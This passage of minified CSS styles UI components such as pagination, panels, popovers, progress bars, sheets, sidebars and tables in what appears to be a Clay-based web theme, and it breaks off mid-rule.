.link-list>.disabled>a{color:#8d8181}}.pagination{flex-wrap:wrap;font-size:.875rem;margin-bottom:.5rem}.pagination-bar{align-items:center;display:flex;flex-wrap:wrap}@media(max-width:767.98px){.pagination-bar{flex-direction:column;justify-content:center}}@media(max-width:767.98px){.pagination-bar .pagination{margin-top:.5rem}}.page-link{border-radius:4px}.page-link:focus{z-index:3}.page-link.btn-unstyled{background-color:transparent;border-width:.0625rem;line-height:1.875rem;max-width:none;padding:0 .625rem}.page-item{margin-left:.125rem;margin-right:.125rem}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:4px}.page-item.disabled .page-link{cursor:not-allowed;opacity:.5;pointer-events:auto}.page-item.active .page-link{cursor:default}.pagination-items-per-page{font-size:.875rem;margin-bottom:.5rem}.pagination-items-per-page>a,.pagination-items-per-page>.btn-unstyled{border-color:transparent;border-radius:.25rem;border-style:solid;border-width:.0625rem;color:#4a4a4a;display:block;line-height:1.875rem;padding:0 .625rem;text-decoration:none}.pagination-items-per-page>a:hover,.pagination-items-per-page>a:focus,.pagination-items-per-page>.btn-unstyled:hover,.pagination-items-per-page>.btn-unstyled:focus{background-color:rgba(0,0,0,0.02);border-color:transparent;color:#09101d}@media(max-width:767.98px){.pagination-items-per-page+.pagination-results{margin-left:auto}}.show.page-item .dropdown-toggle,.show.pagination-items-per-page .dropdown-toggle{background-color:rgba(0,0,0,0.04);border-color:transparent;color:#09101d}.page-item .dropdown-menu,.pagination-items-per-page .dropdown-menu{margin-bottom:.625rem;margin-top:.625rem}.pagination-results{border-color:transparent;border-style:solid;border-width:.0625rem;color:#4a4a4a;font-size:.875rem;line-height:1.875rem;margin-bottom:.5rem;margin-right:auto;padding:0 .625rem}.pagination-sm .pagination-items-per-page{border-radius:.3125rem}.pagination-sm .pagination-items-per-page>a,.pagination-sm .pagination-items-per-page>.btn-unstyled,.pagination-sm .pagination-results{font-size:.75rem;line-height:1.375rem;padding:0 .625rem}.pagination-sm .page-link{font-size:.75rem;line-height:1.375rem}.pagination-sm .page-link.btn-unstyled{padding:0 .5rem}.pagination-lg .pagination-items-per-page{border-radius:.3125rem}.pagination-lg .pagination-items-per-page>a,.pagination-lg .pagination-items-per-page>.btn-unstyled,.pagination-lg .pagination-results{font-size:1.125rem;line-height:2.625rem;padding:0 .625rem}.pagination-lg .page-link{font-size:1.125rem;line-height:2.625rem}.pagination-lg .page-link.btn-unstyled{padding:0 1rem}.panel{background-color:#FFF;border-color:transparent;border-style:solid;border-width:1px 1px 1px 1px;border-radius:.25rem;margin-bottom:1rem;word-wrap:break-word}.panel-header{border-bottom:0 solid transparent;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px);display:block;font-size:1rem;line-height:1.2;padding:.75rem 1.25rem;position:relative;width:100%}.panel-header.collapsed{border-bottom-left-radius:calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px);-webkit-transition:border-radius 1s ease,border-width 1s ease;-moz-transition:border-radius 1s ease,border-width 1s ease;transition:border-radius 1s ease,border-width 1s ease;border-bottom-width:0}.panel-header .collapse-icon-closed,.panel-header .collapse-icon-open{font-size:.875rem;top:calc(0.75rem + (((1rem * 1.2) - 1em) / 2))}.panel-header-link{color:inherit;display:block;padding:.75rem 1.25rem}.panel-header-link:hover{color:inherit;text-decoration:none}.panel-header-link:focus{z-index:1}.panel-header-link .collapse-icon{padding-right:2.28125rem}.panel-body{padding:.75rem 1.25rem}.panel-footer{border-bottom-left-radius:calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px);border-top:0 solid transparent;padding:.75rem 1.25rem}.panel-title{font-size:.875rem;font-weight:600}.panel-group{background-color:#FFF;border-radius:.25rem}.panel-group .panel{margin-bottom:-1px}.panel-group .panel:first-child,.panel-group .panel:first-child .panel-header{border-bottom-left-radius:0;border-bottom-right-radius:0}.panel-group .panel:not(:first-child){border-radius:0;margin-top:-1px}.panel-group .panel:not(:first-child) .panel-header{border-radius:0}.panel-group .panel:last-child{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.panel-group .panel:last-child .panel-header.collapsed{border-bottom-left-radius:calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px);-webkit-transition:border-radius 1s ease;-moz-transition:border-radius 1s ease;transition:border-radius 1s ease}.panel-group .panel-header{border-bottom-width:0}.panel-group .panel-header+.panel-collapse>.panel-body{border-top:0 solid transparent}.panel-group-fluid .panel,.main-content-card .panel-group .panel,.panel-group-flush .panel{border-left-width:0;border-right-width:0}.panel-group-fluid .panel:first-child,.main-content-card .panel-group .panel:first-child,.panel-group-fluid .panel:last-child,.main-content-card .panel-group .panel:last-child,.panel-group-flush .panel:first-child,.panel-group-flush .panel:last-child{border-radius:0}.panel-group-fluid-first .panel{border-left-width:0;border-right-width:0}.panel-group-fluid-first .panel:first-child{border-top-width:0}.panel-group-fluid-first .panel:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.panel-group-fluid-last .panel{border-left-width:0;border-right-width:0}.panel-group-fluid-last .panel:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-group-fluid-last .panel:last-child{border-bottom-width:0}.card-body>.panel-group-fluid,.main-content-card .card-body>.panel-group,.card-body>.panel-group-fluid-first,.card-body>.panel-group-fluid-last{margin-left:-1.25rem;margin-right:-1.25rem}.sheet>.panel-group-fluid,.main-content-card .sheet>.panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.sheet>.panel-group-fluid-first{margin-left:-1.5rem;margin-right:-1.5rem;margin-top:-1.5rem}.sheet>.panel-group-fluid-last{margin-bottom:-0.0625rem;margin-left:-1.5rem;margin-right:-1.5rem}.panel-group-flush .panel-header,.panel-group-flush .panel-header-link{padding-left:0;padding-right:0}.panel-group-flush .panel-body{margin-bottom:1.5rem;padding:0}.panel-group-flush .collapse-icon{padding-right:1.5rem}.panel-group-flush .collapse-icon-closed,.panel-group-flush .collapse-icon-open{right:0}.panel-secondary{border-color:#c3bcbc;color:#4a4a4a}.panel-secondary .panel-header{border-color:#c3bcbc}.panel-group .panel-secondary .panel-header+.panel-collapse>.panel-body{border-color:#c3bcbc}.panel-secondary .panel-footer{border-color:#c3bcbc}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-bottom-color:#FFF}.popover .inline-scroller{max-height:14.875rem}.popover-header{border-color:#c3bcbc;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px);font-size:.875rem;font-weight:600;margin-bottom:0;margin-left:1rem;margin-right:1rem;margin-top:0}.popover-body{border-bottom-left-radius:calc(0.25rem - 1px);border-bottom-right-radius:calc(0.25rem - 1px)}.clay-popover-top,.clay-popover-top-left,.clay-popover-top-right{margin-bottom:.3rem}.clay-popover-top .arrow,.clay-popover-top-left .arrow,.clay-popover-top-right .arrow{bottom:calc((0.3rem + 1px) * -1);margin:0}.clay-popover-top .arrow::after,.clay-popover-top-left .arrow::after,.clay-popover-top-right .arrow::after{border-top-color:#FFF;border-width:.3rem .3rem 0;bottom:1px}.clay-popover-top .arrow::before,.clay-popover-top-left .arrow::before,.clay-popover-top-right .arrow::before{border-top-color:transparent;border-width:.3rem .3rem 0;bottom:0}.clay-popover-right,.clay-popover-right-bottom,.clay-popover-right-top{margin-left:.3rem}.clay-popover-right .arrow,.clay-popover-right-bottom .arrow,.clay-popover-right-top .arrow{height:.6rem;left:calc((0.3rem + 1px) * -1);margin:0;width:.3rem}.clay-popover-right .arrow::after,.clay-popover-right-bottom .arrow::after,.clay-popover-right-top .arrow::after{border-right-color:#FFF;border-width:.3rem .3rem .3rem 0;left:1px}.clay-popover-right .arrow::before,.clay-popover-right-bottom .arrow::before,.clay-popover-right-top .arrow::before{border-right-color:transparent;border-width:.3rem .3rem .3rem 0;left:0}.clay-popover-right-top .arrow::after{border-right-color:#FFF}.clay-popover-bottom,.clay-popover-bottom-left,.clay-popover-bottom-right{margin-top:.3rem}.clay-popover-bottom .arrow,.clay-popover-bottom-left .arrow,.clay-popover-bottom-right .arrow{margin:0;top:calc((0.3rem + 1px) * -1)}.clay-popover-bottom .arrow:after,.clay-popover-bottom-left .arrow:after,.clay-popover-bottom-right .arrow:after{border-bottom-color:#FFF;border-width:0 .3rem .3rem .3rem;top:1px}.clay-popover-bottom .arrow:before,.clay-popover-bottom-left .arrow:before,.clay-popover-bottom-right .arrow:before{border-bottom-color:transparent;border-width:0 .3rem .3rem .3rem;top:0}.clay-popover-bottom .arrow::after{border-bottom-color:#FFF}.clay-popover-bottom-left .arrow::after{border-bottom-color:#FFF}.clay-popover-bottom-right .arrow::after{border-bottom-color:#FFF}.clay-popover-left,.clay-popover-left-bottom,.clay-popover-left-top{margin-right:.3rem}.clay-popover-left .arrow,.clay-popover-left-bottom .arrow,.clay-popover-left-top .arrow{height:.6rem;margin:0;right:calc((0.3rem + 1px) * -1);width:.3rem}.clay-popover-left .arrow::after,.clay-popover-left-bottom .arrow::after,.clay-popover-left-top .arrow::after{border-left-color:#FFF;border-width:.3rem 0 .3rem .3rem;right:1px}.clay-popover-left .arrow::before,.clay-popover-left-bottom .arrow::before,.clay-popover-left-top .arrow::before{border-left-color:transparent;border-width:.3rem 0 .3rem .3rem;right:0}.clay-popover-left-top .arrow::after{border-left-color:#FFF}.clay-popover-bottom .arrow,.clay-popover-top .arrow{left:50%;margin-left:-0.3rem}.clay-popover-bottom-left .arrow,.clay-popover-top-left .arrow{left:.625rem}.clay-popover-bottom-right .arrow,.clay-popover-top-right .arrow{right:.625rem}.clay-popover-left .arrow,.clay-popover-right .arrow{margin-top:-0.15rem;top:50%}.clay-popover-left-bottom .arrow,.clay-popover-right-bottom .arrow{bottom:.625rem}.clay-popover-left-top .arrow,.clay-popover-right-top .arrow{top:.625rem}.progress{flex-grow:1;min-width:6.25rem}.progress-lg,.progress-lg>.progress{border-radius:100px;font-size:1.125rem;height:1rem;line-height:1rem}.progress-group{align-items:center;display:flex}.progress-group .component-subtitle{font-size:.75rem;font-weight:400}.progress-group-addon{font-size:.875rem;font-weight:600;margin-right:1rem;text-align:center}.progress-group-addon:first-child{padding-left:0}.progress-group-addon:last-child{padding-right:0}.progress ~ .progress-group-addon{margin-left:1rem;margin-right:0}.progress-group-feedback{color:#00529b}.progress-group-stacked{display:block}.progress-group-stacked .progress{margin-bottom:.25rem;margin-top:.25rem}.progress-group-stacked .progress-group-addon{margin-left:0;margin-right:0}.progress-success .progress-bar{background-color:#3d964d}.progress-success .progress-group-feedback{color:#3d964d}.progress-info .progress-bar{background-color:#007de8}.progress-info .progress-group-feedback{color:#007de8}.progress-warning .progress-bar{background-color:#f5a623}.progress-warning .progress-group-feedback{color:#f5a623}.progress-danger .progress-bar{background-color:#e13515}.progress-danger .progress-group-feedback{color:#e13515}.quick-action-menu{align-items:center;bottom:0;display:none;font-size:1rem;left:auto;position:absolute;right:100%;top:0}.quick-action-item{border-radius:.25rem;display:flex;line-height:1;margin-left:.5rem;margin-right:.5rem;min-height:2rem;min-width:2rem}.quick-action-item:disabled,.quick-action-item.disabled{cursor:not-allowed;opacity:.26}.quick-action-item .lexicon-icon{margin-top:0}.sheet{background-color:#FFF;border-color:#c3bcbc;border-style:solid;border-width:.0625rem;border-radius:.25rem;padding-bottom:.0625rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:1.5rem}@media(max-width:767.98px){.sheet{padding-left:1rem;padding-right:1rem;padding-top:1rem}}.sheet .panel-group,.sheet .panel-group .panel:last-child .panel-body{margin-bottom:1.5rem}@media(max-width:767.98px){.sheet .panel-group,.sheet .panel-group .panel:last-child .panel-body{margin-bottom:1rem}}.sheet .panel-group .panel-body{margin-bottom:3rem}@media(max-width:767.98px){.sheet .panel-group .panel-body{margin-bottom:2rem}}.sheet-header{margin-bottom:3rem}@media(max-width:767.98px){.sheet-header{margin-bottom:2rem}}.sheet-header::after{clear:both;content:'';display:block}.sheet-section{margin-bottom:3rem}@media(max-width:767.98px){.sheet-section{margin-bottom:2rem}}.sheet-section>fieldset{margin-bottom:-3rem}@media(max-width:767.98px){.sheet-section>fieldset{margin-bottom:-2rem}}.sheet-section::after{clear:both;content:'';display:block}fieldset+.sheet-footer{margin-top:0}.sheet-footer{display:flex;margin-bottom:1.5rem;margin-top:1.5rem}@media(max-width:767.98px){.sheet-footer{margin-bottom:1rem;margin-top:1rem}}.sheet-footer::after{clear:both;content:'';display:block}@media(max-width:767.98px){.sheet-footer-btn-block-sm-down{display:block}.sheet-footer-btn-block-sm-down .btn{display:block;margin-bottom:1rem;width:100%}.sheet-footer-btn-block-sm-down .btn-group{display:block}.sheet-footer-btn-block-sm-down .btn-group-item{display:block;margin-right:0}}.sheet-lg{margin-left:auto;margin-right:auto;max-width:941px}.sheet-title{display:block;font-size:1.25rem;font-weight:700;line-height:1.2;margin-bottom:1.5rem;word-wrap:break-word}@media(max-width:767.98px){.sheet-title{font-size:1.25rem;margin-bottom:1rem}}.sheet-subtitle{border-color:#8d8181;border-style:solid;border-width:0 0 1px 0;color:#09101d;display:block;font-size:.875rem;font-weight:600;line-height:1.2;margin-bottom:1.5rem;padding-bottom:.5rem;padding-top:.5rem;position:relative;text-transform:uppercase;word-wrap:break-word}@media(max-width:767.98px){.sheet-subtitle{margin-bottom:1rem}}.sheet-subtitle.autofit-row{padding-bottom:0}.sheet-subtitle.autofit-row .autofit-col{margin-bottom:.5rem}.sheet-subtitle .collapse-icon-closed,.sheet-subtitle .collapse-icon-open{top:calc(0.5rem + (((0.875rem * 1.2) - 1em) / 2))}.sheet-subtitle .heading-text{margin-bottom:0}.sheet-subtitle a,.sheet-subtitle .btn{text-transform:none}a.sheet-subtitle{color:#09101d}a.sheet-subtitle:hover{text-decoration:none}.sheet-tertiary-title{color:#09101d;display:block;font-size:.875rem;font-weight:600;line-height:1.2;margin-bottom:1.5rem;padding-bottom:.5rem;padding-top:.5rem;text-transform:uppercase;word-wrap:break-word}@media(max-width:767.98px){.sheet-tertiary-title{margin-bottom:.5rem}}.sheet-text{color:#4a4a4a;margin-bottom:1.5rem;word-wrap:break-word}@media(max-width:767.98px){.sheet-text{margin-bottom:1rem}}.container-fluid-1280.sidenav-container{padding-left:12px;padding-right:12px}.sidenav-container{position:relative}.sidenav-container>.sidenav-menu-slider{visibility:hidden;width:0}.sidenav-container>.sidenav-content{left:0}.sidenav-container.open.sidenav-transition>.sidenav-menu-slider{overflow:hidden}.sidenav-container.open>.sidenav-menu-slider{overflow:visible;visibility:visible}.sidenav-content{position:relative}@media(min-width:768px){.sidenav-content{position:static}.sidenav-content::after{clear:both;content:'';display:block}}.sidenav-menu{height:100%;position:relative}.sidenav-menu-slider{overflow:hidden;position:absolute;width:320px;z-index:10}.sidenav-fixed>.sidenav-menu-slider{bottom:0;left:0;position:fixed;top:0;z-index:1035}.sidenav-right>.sidenav-content{left:auto;right:0}.sidenav-right>.sidenav-menu-slider{left:auto;right:0}.sidenav-right>.sidenav-menu-slider .sidenav-menu{right:0}.sidenav-js-fouc>.sidenav-menu-slider{opacity:0;visibility:hidden}.sidenav-transition .sidenav-content,.sidenav-transition .sidenav-menu,.sidenav-transition .sidenav-menu-slider{transition:all .5s ease}.sidenav-transition{transition:all .5s ease}.sidenav-fixed.sidenav-menu-slider{bottom:0;left:0;position:fixed;top:0;visibility:hidden;width:0}.sidenav-fixed.sidenav-menu-slider.open{visibility:visible;width:320px}.sidenav-fixed.sidenav-menu-slider .sidenav-menu{position:absolute}.sidenav-menu-slider .sidenav-menu{width:320px}.sidenav-menu-slider.sidenav-right{left:auto;right:0}.sidenav-menu-slider.sidenav-right .sidenav-menu{right:0}.sidebar{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.sidebar .container-fluid{padding-left:1.5rem;padding-right:1.5rem}.sidebar-header,.sidebar-footer{padding-bottom:1.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:1.5rem}.sidebar-header .component-title{font-size:1.25rem;font-weight:600}.sidebar-header .component-title a{color:#09101d}.sidebar-header .component-subtitle{font-size:.75rem;font-weight:400;margin-bottom:0}.sidebar-body{overflow:auto;-webkit-overflow-scrolling:touch;padding-bottom:1.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:1.5rem}.sidebar-body>.sidebar-section{margin-bottom:2rem}.sidebar-body>.sidebar-section:last-child{margin-bottom:0}.sidebar-section{position:relative;word-wrap:break-word}.sidebar-list-group{display:flex;flex-direction:column;font-size:.875rem;margin-bottom:0;padding-left:0}.sidebar-list-group .autofit-col{padding-bottom:1rem;padding-left:.5rem;padding-right:.5rem;padding-top:1rem}.sidebar-list-group .autofit-col .list-group-title:only-child{height:1.5rem}.sidebar-list-group .list-group-item{background-color:transparent;border-color:#ada4a4;padding:0}.sidebar-list-group .sticker{font-size:.5625rem;height:1.5rem;line-height:1.5rem;width:1.5rem}.sidebar-list-group .sticker>.inline-item{font-size:.75rem}.sidebar-list-group .sticker.sticker-outside{left:-0.75rem;top:-0.75rem}.sidebar-list-group .sticker.sticker-outside.sticker-bottom-left{bottom:-0.75rem;top:auto}.sidebar-list-group .sticker.sticker-outside.sticker-bottom-right{bottom:-0.75rem;left:auto;right:-0.75rem;top:auto}.sidebar-list-group .sticker.sticker-outside.sticker-top-right{left:auto;right:-0.75rem}.sidebar-panel{margin-bottom:1rem;position:relative}.sidebar-dt{font-size:.75rem;font-weight:600;margin-bottom:.25rem;text-transform:uppercase}.sidebar-dd{font-size:.875rem;margin-bottom:.75rem}.sidebar-light{background-color:#FFF;border-color:#dee2e6;border-style:solid;border-width:0;box-shadow:-0.25rem 0 .5rem -0.25rem rgba(0,0,0,0.1);color:#09101d}.sidebar-light .sidebar-panel{background-color:#f1f2f5}.sidebar-light .sidebar-dt{color:#4a4a4a}.sidebar-light .sidebar-dd a{color:#09101d}.sidebar-light .component-navigation-bar{background-color:#FFF;border-color:#ada4a4;border-style:solid}.sidebar-light .component-navigation-bar .nav-link,.sidebar-light .component-navigation-bar .navbar-nav .btn-unstyled{color:#4a4a4a}.sidebar-light .component-navigation-bar .nav-link:hover,.sidebar-light .component-navigation-bar .navbar-nav .btn-unstyled:hover{color:#4a4a4a}.sidebar-light .component-navigation-bar .nav-link.active,.sidebar-light .component-navigation-bar .nav-link[aria-expanded="true"],.sidebar-light .component-navigation-bar .navbar-nav .btn-unstyled.active,.sidebar-light .component-navigation-bar .navbar-nav .btn-unstyled[aria-expanded="true"]{color:#09101d}.sidebar-light .component-navigation-bar .nav-link.disabled,.sidebar-light .component-navigation-bar .nav-link:disabled,.sidebar-light .component-navigation-bar .navbar-nav .btn-unstyled.disabled,.sidebar-light .component-navigation-bar .navbar-nav .btn-unstyled:disabled{color:#8d8181}.sidebar-light .component-navigation-bar .navbar-toggler{color:#4a4a4a}.sidebar-light .component-navigation-bar .navbar-toggler-link[aria-expanded="true"]{color:#09101d}.sidebar-light .component-navigation-bar .navbar-overlay{background-color:#FFF}@media(max-width:575.98px){.sidebar-light .component-navigation-bar.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:#ada4a4}.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-header,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.disabled,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:767.98px){.sidebar-light .component-navigation-bar.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:#ada4a4}.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-header,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.disabled,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:991.98px){.sidebar-light .component-navigation-bar.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:#ada4a4}.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-header,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.disabled,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:1279.98px){.sidebar-light .component-navigation-bar.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:#ada4a4}.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-header,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#4a4a4a}.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.disabled,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.disabled,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .sidebar-light .component-navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}table{border-collapse:separate}th{height:20px}.table-head-title .inline-item-before{margin-right:.25rem}.table-head-title .inline-item-before+.text-truncate-inline{max-width:calc(100% - 1em - 0.25rem)}.table-head-title .inline-item-after{margin-left:.25rem}.table{border-collapse:collapse;font-size:.875rem;margin-bottom:0}.table thead td,.table thead th{background-color:#FFF;border-bottom-width:1px;border-top-width:0}.table thead th 